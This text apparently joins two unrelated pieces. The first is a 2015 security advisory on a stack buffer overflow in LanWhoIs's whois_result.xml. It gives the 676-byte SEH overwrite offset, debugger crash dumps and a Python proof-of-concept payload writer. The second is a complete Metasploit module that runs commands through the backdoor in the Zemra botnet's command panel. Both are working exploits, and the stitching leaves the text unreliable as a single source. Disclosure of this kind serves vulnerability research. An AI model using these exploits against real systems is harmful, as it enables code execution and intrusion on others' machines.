======================
LanWhoIs contains a file parsing stack buffer overflow vulnerability. The program has a whois_result.xml
XML file located under the LanWhoIs directory. This file holds results returned from program queries. If
LanWhoIs is installed under c:\ instead of 'Program Files' etc.. on shared PC and a non adminstrator user
has access they can still edit the whois_result.xml, abusing the vuln program and possibly escalate privileges
or run arbitrary code etc.
e.g.
<WhoisResult>
<Result>
<QueryString>216.239.37.99</QueryString>
<ServerName>whois.arin.net</ServerName>
<QueryDate>02.01.2005 16:17:30</QueryDate>
<QueryType>-1</QueryType>
We can exploit the program by injecting malicious payload into the <QueryString> node of the local XML file
causing buffer overflow overwriting both pointers to the NSEH & SEH exception handlers & control EIP at about 676 bytes.
e.g.
<QueryString>AAAAAAAAAAAAAAAAAAAAAAAAAAAAA.....shellcode...etc..</QueryString>
WinDbg stack dump....
(2048.17cc): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** WARNING: Unable to verify checksum for image00400000
*** ERROR: Module load completed but symbols could not be loaded for image00400000
eax=02bdfec8 ebx=02bdff14 ecx=02bdfecc edx=41414141 esi=00000000 edi=00000000
eip=00404bc8 esp=02bdfc04 ebp=02bdfecc iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010206
image00400000+0x4bc8:
00404bc8 8b4af8 mov ecx,dword ptr [edx-8] ds:002b:41414139=????????
0:011> !exchain
02bdfed4: 52525252
Invalid exception stack at 42424242
registers...
EAX 00000000
ECX 52525252
EDX 7714B4AD ntdll.7714B4AD
EBX 00000000
ESP 04D0F668
EBP 04D0F688
ESI 00000000
EDI 00000000
EIP 52525252
POC code:
==========
Run below script, then copy and insert payload into <QueryString> </QueryString> XML node
and run the application. Next, select the address in the Results window pane and then click Query button
to run a whois lookup or use the 'F3' keyboard cmd to execute and KABOOOOOOOOOOOOOOOM!!!
'''
file=open("C:\\hyp3rlinx\\LanTricks\LanWhoIs\\HELL","w")
payload="A"*676+"BBBB"+"RRRR" <--------------------#KABOOOOOOOOOOOOOOOOOOM!!!
file.write(payload)
file.close()
'''
Public Disclosure:
===================
October 6, 2015
Exploitation Technique:
=======================
Local
Tested on Windows 7 SP1
Vulnerable Parameter:
======================
QueryString
===========================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit is given to the author.
The author is not responsible for any misuse of the information contained herein and prohibits any malicious use of all security related information or exploits by the author or elsewhere.
by hyp3rlinx
'''
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info={})
super(update_info(info,
'Name' => 'Zemra Botnet CnC Web Panel Remote Code Execution',
'Description' => %q{
This module exploits the CnC web panel of Zemra Botnet which contains a backdoor
inside its leaked source code. Zemra is a crimeware bot that can be used to
conduct DDoS attacks and is detected by Symantec as Backdoor.Zemra.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Jay Turla <@shipcod3>', #Metasploit Module
'Angel Injection', #Initial Discovery (PoC from Inj3ct0r Team)
'Darren Martyn <@info_dox>' #Initial Discovery
],
'References' =>
[
['URL', 'http://0day.today/exploit/19259'],
['URL', 'http://insecurety.net/?p=144'], #leaked source code and backdoor intro
['URL', 'http://www.symantec.com/connect/blogs/ddos-attacks-zemra-bot']
],
'Privileged' => false,
'Payload' =>
{
'Space' => 10000,
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd'
}
},
'Platform' => %w{ unix win },
'Arch' => ARCH_CMD,
'Targets' =>
[
['zemra panel / Unix', { 'Platform' => 'unix' } ],
['zemra panel / Windows', { 'Platform' => 'win' } ]
],
'DisclosureDate' => 'Jun 28 2012',
'DefaultTarget' => 0))
register_options(
[
OptString.new('TARGETURI',[true, "The path of the backdoor inside Zemra Botnet CnC Web Panel", "/Zemra/Panel/Zemra/system/command.php"]),
],self.class)
end
def check
txt = Rex::Text.rand_text_alpha(8)
http_send_command(txt)
if res && res.body =~ /cmd/
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
def http_send_command(cmd)
uri = normalize_uri(target_uri.path.to_s)
res = send_request_cgi({
'method' => 'GET',
'uri' => uri,
'vars_get' =>
{
'cmd' => cmd
}
})
unless res && res.code == 200
fail_with(Failure::Unknown, 'Failed to execute the command.')
end
res
end
def exploit
http_send_command(payload.encoded)
end
end




